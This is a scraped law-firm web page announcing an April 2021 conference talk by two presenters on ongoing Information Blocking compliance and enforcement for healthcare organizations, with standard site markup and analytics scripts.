

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-whats-next-information-blocking-compliance-and-enforcement-wisconsin-society-for-healthcare-risk-management
body_size: 6739
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "What's Next? Information Blocking: Compliance and Enforcement," Wisconsin Society for Healthcare Risk Management | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-whats-next-information-blocking-compliance-and-enforcement-wisconsin-society-for-healthcare-risk-management" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;What's Next? Information Blocking: Compliance and Enforcement,&quot; Wisconsin Society for Healthcare Risk Management" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;What's Next? Information Blocking: Compliance and Enforcement,&quot; Wisconsin Society for Healthcare Risk Management" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-whats-next-information-blocking-compliance-and-enforcement-wisconsin-society-for-healthcare-risk-management" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/X/7Z1H67w3e15yOW9xqkFEJyNbnFGh5f9rm6BKVx6biHxJ3fRJ0KXLG506kO2OeAl7J6WX9Kpk6SHOulo33aL2HZ9af8qkGjy7Y+P5t8xM=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "What's Next? Information Blocking: Compliance and Enforcement," Wisconsin Society for Healthcare Risk Management</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>April 30, 2021</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-whats-next-information-blocking-compliance-and-enforcement-wisconsin-society-for-healthcare-risk-management"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-whats-next-information-blocking-compliance-and-enforcement-wisconsin-society-for-healthcare-risk-management"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-whats-next-information-blocking-compliance-and-enforcement-wisconsin-society-for-healthcare-risk-management"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p>Wakaba Tessier and <a href="/professionals/kelsey-toledo">Kelsey Toledo</a> will present &quot;What&#39;s Next? Information Blocking: Compliance and Enforcement&quot; at the Wisconsin Society for Healthcare Risk Management Spring 2021 Virtual Conference on April 30, 2021.</p>

<p>Now that organizations have implemented policies and procedures to comply with the Information Blocking rule, many are considering questions of ongoing compliance and enforcement. Kelsey and Wakaba will discuss&nbsp;best practices for ongoing Information Blocking compliance and tips for avoiding enforcement actions. Register for the conference <a href="https://www.wshrm.org/event-4251031/Registration">here</a>.</p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/106744_imagethumbnail.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/kelsey-toledo">Kelsey Toledo</a></h4>
                        <div class="kc-title">Senior Associate</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 